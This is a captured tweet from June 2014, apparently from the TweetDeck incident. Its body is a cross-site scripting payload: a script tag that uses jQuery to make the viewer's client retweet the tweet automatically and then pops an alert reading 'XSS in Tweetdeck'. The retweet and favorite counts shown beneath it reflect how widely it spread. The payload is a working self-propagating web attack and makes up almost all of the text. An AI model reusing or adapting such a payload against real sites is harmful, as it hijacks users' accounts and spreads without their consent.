 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a'
).eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite Storify ••• More
RETWEETS FAVORITES
38,572 6,498
12:36 PM - 11 Jun 2014